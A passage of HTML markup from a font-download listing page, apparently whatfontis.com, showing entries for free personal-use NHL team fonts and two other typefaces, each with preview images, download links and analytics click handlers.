<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Floridaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Florida0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Florida01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-FloridaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Florida.font" id="urlidd297606" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Florida.font">NHL Florida font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297606"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_NHL-St-Louis.font" id="urlidt297619" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="62. NHL St Louis">62. NHL St Louis</a>
						<div class="row align-items-center no-gutters" id="hfid297619" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-St-Louis.font"  id="urlidi297619" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297619&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-St-LouisA.png" alt="NHL St Louis Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-St-LouisA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-St-LouisA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-St-Louisa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-St-Louisa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-St-Louis0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-St-Louis01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-St-LouisA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-St-Louis.font" id="urlidd297619" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-St-Louis.font">NHL St Louis font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297619"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_NHL-Edge-Buffalo.font" id="urlidt297754" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="63. NHL Edge Buffalo">63. NHL Edge Buffalo</a>
						<div class="row align-items-center no-gutters" id="hfid297754" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-Buffalo.font"  id="urlidi297754" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297754&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-BuffaloA.png" alt="NHL Edge Buffalo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-BuffaloA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-BuffaloA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Buffaloa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Buffaloa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Buffalo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Buffalo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-BuffaloA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-Buffalo.font" id="urlidd297754" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-Buffalo.font">NHL Edge Buffalo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297754"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_NHL-Anaheim.font" id="urlidt297623" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="64. NHL Anaheim">64. NHL Anaheim</a>
						<div class="row align-items-center no-gutters" id="hfid297623" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Anaheim.font"  id="urlidi297623" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297623&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-AnaheimA.png" alt="NHL Anaheim Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-AnaheimA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-AnaheimA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Anaheima.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Anaheima1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Anaheim0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Anaheim01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-AnaheimA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Anaheim.font" id="urlidd297623" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Anaheim.font">NHL Anaheim font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297623"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_NHL-NY-Rangers-Outline.font" id="urlidt297631" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="65. NHL NY Rangers Outline">65. NHL NY Rangers Outline</a>
						<div class="row align-items-center no-gutters" id="hfid297631" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-NY-Rangers-Outline.font"  id="urlidi297631" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297631&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Rangers-OutlineA.png" alt="NHL NY Rangers Outline Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Rangers-OutlineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Rangers-OutlineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Rangers-Outlinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Rangers-Outlinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Rangers-Outline0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Rangers-Outline01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Rangers-OutlineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-NY-Rangers-Outline.font" id="urlidd297631" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-NY-Rangers-Outline.font">NHL NY Rangers Outline font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297631"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_NHL-NY-Rangers.font" id="urlidt297608" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="66. NHL NY Rangers">66. NHL NY Rangers</a>
						<div class="row align-items-center no-gutters" id="hfid297608" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-NY-Rangers.font"  id="urlidi297608" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297608&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-RangersA.png" alt="NHL NY Rangers Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-RangersA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-RangersA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Rangersa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Rangersa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Rangers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Rangers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-RangersA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-NY-Rangers.font" id="urlidd297608" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-NY-Rangers.font">NHL NY Rangers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297608"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_NHL-Vancouver.font" id="urlidt297632" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="67. NHL Vancouver">67. NHL Vancouver</a>
						<div class="row align-items-center no-gutters" id="hfid297632" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Vancouver.font"  id="urlidi297632" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297632&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-VancouverA.png" alt="NHL Vancouver Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-VancouverA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-VancouverA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Vancouvera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Vancouvera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Vancouver0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Vancouver01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-VancouverA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Vancouver.font" id="urlidd297632" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Vancouver.font">NHL Vancouver font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297632"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_Plant.font" id="urlidt1142946" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="68. Plant">68. Plant</a>
						<div class="row align-items-center no-gutters" id="hfid1142946" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Plant.font"  id="urlidi1142946" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1142946&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_PlantA.png" alt="Plant Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_PlantA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_PlantA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Planta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Planta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plant0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plant01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_PlantA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Plant.font" id="urlidd1142946" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Plant.font">Plant font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1142946"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_SiliwangiEngineering.font" id="urlidt323827" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="69. SiliwangiEngineering">69. SiliwangiEngineering</a>
						<div class="row align-items-center no-gutters" id="hfid323827" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SiliwangiEngineering.font"  id="urlidi323827" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323827&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SiliwangiEngineeringA.png" alt="SiliwangiEngineering Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SiliwangiEngineeringA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SiliwangiEngineeringA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SiliwangiEngineeringa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SiliwangiEngineeringa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SiliwangiEngineering0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SiliwangiEngineering01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SiliwangiEngineeringA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
